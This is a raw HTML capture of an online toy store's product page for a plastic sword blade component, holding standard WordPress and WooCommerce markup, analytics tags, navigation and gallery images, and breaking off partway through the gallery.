

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://formidabletoys.com/product/voss-mek-blade-sword-component/
body_size: 30959
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /> <script type="litespeed/javascript">var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLiteSpeedLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLiteSpeedLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}})</script> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <script type="litespeed/javascript">document.documentElement.className='js'</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="litespeed/javascript">let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]}</script> <title>Voss Mek Blade | Sword Component - Formidable Toys</title><link rel="canonical" href="https://formidabletoys.com/product/voss-mek-blade-sword-component/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Voss Mek Blade | Sword Component - Formidable Toys" /><meta property="og:url" content="https://formidabletoys.com/product/voss-mek-blade-sword-component/" /><meta property="og:site_name" content="Formidable Toys" /><meta property="article:publisher" content="https://www.facebook.com/formidabletoyscompany/" /><meta property="article:modified_time" content="2026-01-14T21:31:13+00:00" /><meta property="og:image" content="https://formidabletoys.com/wp-content/uploads/2020/07/Mek-Blade-e1667137533925.png" /><meta property="og:image:width" content="1500" /><meta property="og:image:height" content="1500" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@FormidableToys" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://formidabletoys.com/product/voss-mek-blade-sword-component/","url":"https://formidabletoys.com/product/voss-mek-blade-sword-component/","name":"Voss Mek Blade | Sword Component - Formidable Toys","isPartOf":{"@id":"https://formidabletoys.com/#website"},"primaryImageOfPage":{"@id":"https://formidabletoys.com/product/voss-mek-blade-sword-component/#primaryimage"},"image":{"@id":"https://formidabletoys.com/product/voss-mek-blade-sword-component/#primaryimage"},"thumbnailUrl":"https://formidabletoys.com/wp-content/uploads/2020/07/Mek-Blade-e1667137533925.png","datePublished":"2022-09-14T17:12:58+00:00","dateModified":"2026-01-14T21:31:13+00:00","breadcrumb":{"@id":"https://formidabletoys.com/product/voss-mek-blade-sword-component/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://formidabletoys.com/product/voss-mek-blade-sword-component/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://formidabletoys.com/product/voss-mek-blade-sword-component/#primaryimage","url":"https://formidabletoys.com/wp-content/uploads/2020/07/Mek-Blade-e1667137533925.png","contentUrl":"https://formidabletoys.com/wp-content/uploads/2020/07/Mek-Blade-e1667137533925.png","width":1500,"height":1500},{"@type":"BreadcrumbList","@id":"https://formidabletoys.com/product/voss-mek-blade-sword-component/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://formidabletoys.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://formidabletoys.com/shop/"},{"@type":"ListItem","position":3,"name":"Voss Mek Blade | Sword Component"}]},{"@type":"WebSite","@id":"https://formidabletoys.com/#website","url":"https://formidabletoys.com/","name":"Formidable Toys","description":"Home of the Prime Swords","publisher":{"@id":"https://formidabletoys.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://formidabletoys.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://formidabletoys.com/#organization","name":"Formidable Toys","url":"https://formidabletoys.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://formidabletoys.com/#/schema/logo/image/","url":"https://formidabletoys.com/wp-content/uploads/2018/10/FT-logos.png","contentUrl":"https://formidabletoys.com/wp-content/uploads/2018/10/FT-logos.png","width":718,"height":190,"caption":"Formidable Toys"},"image":{"@id":"https://formidabletoys.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/formidabletoyscompany/","https://x.com/FormidableToys","https://www.instagram.com/formidabletoys/"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//www.google.com' /><link data-optimized="2" rel="stylesheet" href="https://formidabletoys.com/wp-content/litespeed/css/04ff3ce86e265f7d04b68cebe8283b17.css?ver=79b43" /> <script id="woocommerce-google-analytics-integration-gtag-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
for(const mode of[{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}]||[]){gtag("consent","default",{"wait_for_update":500,...mode})}
gtag("js",new Date());gtag("set","developer_id.dOGY3NW",!0);gtag("config","G-HJWR66KT1X",{"track_404":!0,"allow_google_signals":!0,"logged_in":!1,"linker":{"domains":[],"allow_incoming":!1},"custom_map":{"dimension1":"logged_in"}})</script> <script type="litespeed/javascript" data-src="https://formidabletoys.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="jquery-js-after" type="litespeed/javascript">jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}})</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://formidabletoys.com/wp-content/plugins/woocommerce-payments/dist/"}</script> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-HJWR66KT1X" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["formidabletoys.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-HJWR66KT1X")</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery(window).load(function(){if(jQuery('.mwb_upsell_default_offer_no_thanks').length){setTimeout(function(){jQuery(window).unbind('beforeunload');jQuery('.mwb_upsell_default_offer_no_thanks a')[0].click();console.log('bingo')},60000);jQuery('.mwb_upsell_default_offer_buy_now, .mwb_upsell_default_offer_no_thanks').on('click',function(){jQuery(window).unbind('beforeunload')});$(window).on('beforeunload',function(){var c=confirm();if(c!="bing"){return!0}else return!1})}})})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery(window).load(function(){jQuery('.woocommerce-product-gallery--with-images').css('display','block')})})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('.animated-button2, .animated-button').on('click',function(){var x=document.getElementById("myAudio");x.play();setTimeout(function(){window.location.href="https://formidabletoys.com/product/the-forge/"},1500)});jQuery('.animated-button2, .animated-button').on('mouseover',function(){jQuery('.this_hero').addClass('change-hero-image')});jQuery('.animated-button2, .animated-button').on('mouseout',function(){jQuery('.this_hero').removeClass('change-hero-image')})})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){setTimeout(function(){if(jQuery('.woocommerce-notices-wrapper').html().length>0){var $container=jQuery("html,body");var $scrollTo=jQuery('.woocommerce-message');$container.animate({scrollTop:$scrollTo.offset().top-$container.offset().top+$container.scrollTop(),scrollLeft:0},300)}},2500)})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery(document.body).on('updated_cart_totals',function(){location.reload(!0)})})</script> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','3137880136476818');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3137880136476818&ev=PageView&noscript=1"
/></noscript><div style="display:none;">
<audio id="myAudio">
<source src="https://formidabletoys.com/wp-content/uploads/2022/03/s.mp3" type="audio/mpeg" />
Your browser does not support the audio element.
</audio></div><link rel="preload" href="https://formidabletoys.com/wp-content/uploads/2022/03/fton.jpg" /> <script type="litespeed/javascript">var AFFWP=AFFWP||{};AFFWP.referral_var='prime';AFFWP.expiration=30;AFFWP.debug=0;AFFWP.referral_credit_last=1</script> <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><meta name="google-site-verification" content="hXT0hTZ-nOd56nVTYlc87v1t5thHmmRHRlDLRSYArWE" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-870899114"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-870899114')</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('.video-image').on('click',function(){var data_id=jQuery(this).next().attr('data_id');jQuery(this).next().html('<iframe data-lazyloaded="1" src="about:blank" style="width:100%;" height="400" data-litespeed-src="https://www.youtube.com/embed/'+data_id+'?autoplay=1&loop=1&rel=0&wmode=transparent" allow="autoplay" frameborder="0" allowfullscreen wmode="Opaque"></iframe>');jQuery(this).css('display','none');jQuery(this).next().css('display','block')})});jQuery(document).ready(function(){jQuery('.coloring_image').on('mouseover',function(){var data_image=jQuery(this).find('.color_image_path').attr('data_image');jQuery(this).find('img').attr('src',data_image)});jQuery('.coloring_image').on('mouseout',function(){var data_image=jQuery(this).find('img').attr('data_image');jQuery(this).find('img').attr('src',data_image)})})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('.select-grip-div .tmcp-field-wrap').on('click',function(){grip=jQuery(this).find('input').attr('data-imagel');jQuery('.sword-grid').find('img').attr('src',grip)});jQuery('.select-handguard-div .tmcp-field-wrap').on('click',function(){handguard=jQuery(this).find('input').attr('data-imagel');jQuery('.sword-hand-guard').find('img').attr('src',handguard)});jQuery('.select-blade-div .tmcp-field-wrap').on('click',function(){blade=jQuery(this).find('input').attr('data-imagel');jQuery('.sword-blade').find('img').attr('src',blade)})});jQuery(document).ready(function(){jQuery('.background-images a').on('click',function(){image_data=jQuery(this).attr('data');data_type=jQuery(this).attr('data_type');jQuery('.background-images a').each(function(){jQuery(this).removeClass('this_selected')});jQuery(this).addClass('this_selected');if(data_type=="color"){jQuery('.single-product-left-sec .single-product-inner').css('background-color',image_data);jQuery('.single-product-left-sec .single-product-inner').css('background-image','none')}else{jQuery('.single-product-left-sec .single-product-inner').css('background-image','url('+image_data+')')}})});jQuery(document).ready(function(){jQuery('.menu-close').on('click',function(){jQuery('.absolute-row').slideUp();var selection_found="no";jQuery('.absolute-row label').each(function(){if(jQuery(this).find('input').is(':checked')){selection_found="yes"}});if(selection_found=="yes"){jQuery('.mega-menu7').text('Selected Schools')}else{jQuery('.mega-menu7').text('All Schools')}});jQuery('.mega-menu7').on('click',function(){if(jQuery('.absolute-row').css('display')=="block"){jQuery('.menu-close').trigger('click')}else{jQuery('.absolute-row').slideDown()}});const $menu=jQuery('.absolute-row');jQuery(document).mouseup(e=>{if(!$menu.is(e.target)&&$menu.has(e.target).length===0){jQuery('.menu-close').trigger('click')}})})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery(window).load(function(){setTimeout(function(){if(jQuery(window).width()<960){jQuery('.popup-button').trigger('click')}},8000)})});jQuery(document).ready(function(){jQuery('.close-link').on('click',function(){jQuery('.da-close').each(function(){jQuery(this).trigger('click')})})})</script> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){window.dataLayer=window.dataLayer||[];window.dataLayer.push({'event':'New_Hero_Loaded'})})</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://formidabletoys.com/wp-content/uploads/2018/10/cropped-LogoSmallFTRound-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://formidabletoys.com/wp-content/uploads/2018/10/cropped-LogoSmallFTRound-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://formidabletoys.com/wp-content/uploads/2018/10/cropped-LogoSmallFTRound-1-180x180.png" /><meta name="msapplication-TileImage" content="https://formidabletoys.com/wp-content/uploads/2018/10/cropped-LogoSmallFTRound-1-270x270.png" /><style id="et-critical-inline-css"></style><link rel="preload" as="style" id="et-core-unified-cpt-tb-11528-tb-11529-deferred-13218-cached-inline-styles" href="https://formidabletoys.com/wp-content/et-cache/13218/et-core-unified-cpt-tb-11528-tb-11529-deferred-13218.min.css?ver=1768520976" onload="this.onload=null;this.rel='stylesheet';" /><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="wp-singular product-template-default single single-product postid-13218 wp-theme-Divi wp-child-theme-child theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db tm-responsive"><div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  hidden"><div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div><div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed top "><table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation"><tr><td><div class="wpfront-message wpfront-div"><h3>
<a href="https://formidabletoys.com/product/gift-card/">
<span style="color: #ffffff">Let them choose with a gift card!</span>
</a></h3></div><div class="wpfront-div">
<a class="wpfront-button" href="https://formidabletoys.com/product/gift-card/"  target="_self" >Gift Card</a></div></td></tr></table></div></div> <script type="litespeed/javascript">function __load_wpfront_notification_bar(){if(typeof wpfront_notification_bar==="function"){wpfront_notification_bar({"position":1,"height":0,"fixed_position":!1,"animate_delay":0.5,"close_button":!1,"button_action_close_bar":!1,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":!1,"display_open_button":!1,"keep_closed":!1,"keep_closed_for":0,"position_offset":0,"display_scroll":!1,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":!1,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":!1,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"})}else{setTimeout(__load_wpfront_notification_bar,100)}}
__load_wpfront_notification_bar()</script> <div id="page-container"><div id="et-boc" class="et-boc"><header class="et-l et-l--header"><div class="et_builder_inner_content et_pb_gutters3 product"><div id="header-new" class="et_pb_section et_pb_section_2_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" ><div class="et_pb_row et_pb_row_0_tb_header new-header et_pb_equal_columns et_pb_row--with-menu"><div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
<a href="https://formidabletoys.com/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="2880" height="1279" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202880%201279'%3E%3C/svg%3E" alt="Formidable Toys Logo" title="FTLogoClassic (1)" data-lazy-srcset="https://formidabletoys.com/wp-content/uploads/2024/05/FTLogoClassic-1.png 2880w, https://formidabletoys.com/wp-content/uploads/2024/05/FTLogoClassic-1-1280x568.png 1280w, https://formidabletoys.com/wp-content/uploads/2024/05/FTLogoClassic-1-980x435.png 980w, https://formidabletoys.com/wp-content/uploads/2024/05/FTLogoClassic-1-480x213.png 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2880px, 100vw" class="wp-image-15868" data-lazy-src="https://formidabletoys.com/wp-content/uploads/2024/05/FTLogoClassic-1.png" /><noscript><img fetchpriority="high" decoding="async" width="2880" height="1279" src="https://formidabletoys.com/wp-content/uploads/2024/05/FTLogoClassic-1.png.webp" alt="Formidable Toys Logo" title="FTLogoClassic (1)" srcset="https://formidabletoys.com/wp-content/uploads/2024/05/FTLogoClassic-1.png.webp 2880w, https://formidabletoys.com/wp-content/uploads/2024/05/FTLogoClassic-1-1280x568.png.webp 1280w, https://formidabletoys.com/wp-content/uploads/2024/05/FTLogoClassic-1-980x435.png.webp 980w, https://formidabletoys.com/wp-content/uploads/2024/05/FTLogoClassic-1-480x213.png.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2880px, 100vw" class="wp-image-15868" /></noscript></span></a></div></div><div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header header-right new-header-right  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu"><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header main-menu-123 et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered"><div class="et_pb_menu_inner_container clearfix"><div class="et_pb_menu__wrap"><div class="et_pb_menu__menu"><nav class="et-menu-nav"><ul id="menu-new-menu" class="et-menu nav"><li id="menu-item-16090" class="et_pb_menu_page_id-11378 menu-item menu-item-type-post_type menu-item-object-page menu-item-16090"><a href="https://formidabletoys.com/products/">Products</a></li><li id="menu-item-16091" class="et_pb_menu_page_id-16091 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16091"><a href="#">More</a><ul class="sub-menu"><li id="menu-item-16139" class="et_pb_menu_page_id-16139 menu-item menu-item-type-custom menu-item-object-custom menu-item-16139"><a href="https://formidabletoys.com/product/the-forge/">Build A Sword</a></li><li id="menu-item-16092" class="et_pb_menu_page_id-7 menu-item menu-item-type-post_type menu-item-object-page menu-item-16092"><a href="https://formidabletoys.com/about-us/">About Us</a></li><li id="menu-item-16093" class="et_pb_menu_page_id-14697 menu-item menu-item-type-post_type menu-item-object-page menu-item-16093"><a href="https://formidabletoys.com/fan-art/">Fan Art</a></li><li id="menu-item-16094" class="et_pb_menu_page_id-13439 menu-item menu-item-type-post_type menu-item-object-page menu-item-16094"><a href="https://formidabletoys.com/activities/">Activities</a></li><li id="menu-item-16095" class="et_pb_menu_page_id-13306 menu-item menu-item-type-post_type menu-item-object-page menu-item-16095"><a href="https://formidabletoys.com/latest-news/">Latest News</a></li><li id="menu-item-16463" class="et_pb_menu_page_id-16463 menu-item menu-item-type-custom menu-item-object-custom menu-item-16463"><a rel="privacy-policy" href="https://formidabletoys.com/company-information/">Company Info</a></li></ul></li><li id="menu-item-16442" class="et_pb_menu_page_id-16442 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16442"><a href="https://formidabletoys.com/#reviews-section">Reviews</a></li></ul></nav></div><div class="et_mobile_nav_menu"><div class="mobile_nav closed">
<span class="mobile_menu_bar"></span></div></div></div></div></div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper et_pb_button_alignment_right et_pb_button_alignment_tablet_center et_pb_button_alignment_phone_center et_pb_module ">
<a class="et_pb_button et_pb_button_0_tb_header choose-btn choose-sword1 et_pb_bg_layout_light" href="https://formidabletoys.com/products/">Choose a sword</a></div><div class="et_pb_module lwp_menu_cart lwp_menu_cart_0_tb_header"><div class="et_pb_module_inner">
<a  class="lwp_cart_module" href="https://formidabletoys.com/cart/" title="Cart">
<span class="image_wrap"><span class="lwp_cart_icon et-pb-icon">&#xe07a;</span></span> <span class="lwp_menu_cart_count">0 Items</span> <span class="lwp_menu_cart_sep"> -</span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>
</a></div></div><div class="et_pb_module et_pb_text et_pb_text_0_tb_header free-shipping-graphic  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20132%200'%3E%3C/svg%3E" width="132" alt="" class="wp-image-13012 alignnone size-full" style="float: right;" data-lazy-src="https://formidabletoys.com/wp-content/uploads/2024/07/Freeshipping-Smaller.png" /><noscript><img decoding="async" src="https://formidabletoys.com/wp-content/uploads/2024/07/Freeshipping-Smaller.png.webp" width="132" alt="" class="wp-image-13012 alignnone size-full" style="float: right;" /></noscript></div></div></div></div></div><div class="et_pb_section et_pb_section_3_tb_header header-banner35 et_pb_with_background et_section_regular" ></div></div></header><div id="et-main-area"><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div id="left-area"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://formidabletoys.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://formidabletoys.com/product-category/blades/">Blades</a>&nbsp;&#47;&nbsp;Voss Mek Blade | Sword Component</nav><div class="woocommerce-notices-wrapper"></div><div id="product-13218" class="tm-no-options product type-product post-13218 status-publish first outofstock product_cat-blades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://formidabletoys.com/wp-content/uploads/2020/07/Mek-Blade-e1667137533925-100x100.png.webp" data-thumb-alt="Voss Mek Blade | Sword Component" data-thumb-srcset="https://formidabletoys.com/wp-content/uploads/2020/07/Mek-Blade-e1667137533925-100x100.png.webp 100w, https://formidabletoys.com/wp-content/uploads/2020/07/Mek-Blade-e1667137533925-600x600.png.webp 600w, https://formidabletoys.com/wp-content/uploads/2020/07/Mek-Blade-e1667137533925.png.webp 1500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://formidabletoys.com/wp-content/uploads/2020/07/Mek-Blade-e1667137533925.png"><img width="600" height="600" src="https://formidabletoys.com/wp-content/uploads/2020/07/Mek-Blade-e1667137533925-600x600.png.webp" class="wp-post-image" alt="Voss Mek Blade | Sword Component" data-caption="" data-src="https://formidabletoys.com/wp-content/uploads/2020/07/Mek-Blade-e1667137533925.png.webp" data-large_image="https://formidabletoys.com/wp-content/uploads/2020/07/Mek-Blade-e1667137533925.png" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://formidabletoys.com/wp-content/uploads/2020/07/Mek-Blade-e1667137533925-600x600.png.webp 600w, https://formidabletoys.com/wp-content/uploads/2020/07/Mek-Blade-e1667137533925-100x100.png.webp 100w, https://formidabletoys.com/wp-content/uploads/2020/07/Mek-Blade-e1667137533925.png.webp 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://formidabletoys.com/wp-content/uploads/2018/10/How-Prime-Swords-Work-4-scaled-e1666806827570-100x100.jpg.webp" data-thumb-alt="Voss Mek Blade | Sword Component - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://formidabletoys.com/wp-content/uploads/2018/10/How-Prime-Swords-Work-4-scaled-e1666806827570.jpg"><img width="600" height="1062" src="https://formidabletoys.com/wp-content/uploads/2018/10/How-Prime-Swords-Work-4-scaled-e1666806827570-600x1062.jpg.webp" class="" alt="Voss Mek Blade | Sword Component - Image 2" data-caption="" data-src="https://formidabletoys.com/wp-content/uploads/2018/10/How-Prime-Swords-Work-4-scaled-e1666806827570.jpg.webp" data-large_image="https://formidabletoys.com/wp-content/uploads/2018/10/How-Prime-Swords-Work-4-scaled-e1666806827570.jpg" data-large_image_width="800" data-large_image_height="1416" decoding="async" srcset="https://formidabletoys.com/wp-content/uploads/2018/10/How-Prime-Swords-Work-4-scaled-e1666806827570-600x1062.jpg.webp 600w, https://formidabletoys.com/wp-content/uploads/2018/10/How-Prime-Swords-Work-4-scaled-e1666806827570.jpg.webp 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://formidabletoys.com/wp-content/uploads/2018/10/Mix-or-Match-Swords-scaled-e1666806804165-100x100.jpg.webp" data-thumb-alt="Voss Mek Blade | Sword Component - Image 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://formidabletoys.com/wp-content/uploads/2018/10/Mix-or-Match-Swords-scaled-e1666806804165.jpg"><img width="600" height="777" src="https://formidabletoys.com/wp-content/uploads/2018/10/Mix-or-Match-Swords-scaled-e1666806804165-600x777.jpg.webp" class="" alt="Voss Mek Blade | Sword Component - Image 3" data-caption="" data-src="https://formidabletoys.com/wp-content/uploads/2018/10/Mix-or-Match-Swords-scaled-e1666806804165.jpg.webp" data-large_image="https://formidabletoys.com/wp-content/uploads/2018/10/Mix-or-Match-Swords-scaled-e1666806804165.jpg" data-large_image_width="900" data-large_image_height="1165" decoding="async" srcset="https://formidabletoys.com/wp-content/uploads/2018/10/Mix-or-Match-Swords-scaled-e1666806804165-600x777.jpg.webp 600w, https://formidabletoys.com/wp-content/uploads/2018/10/Mix-or-Match-Swords-scaled-e1666806804165.jpg.webp 900w" sizes="(max-width: 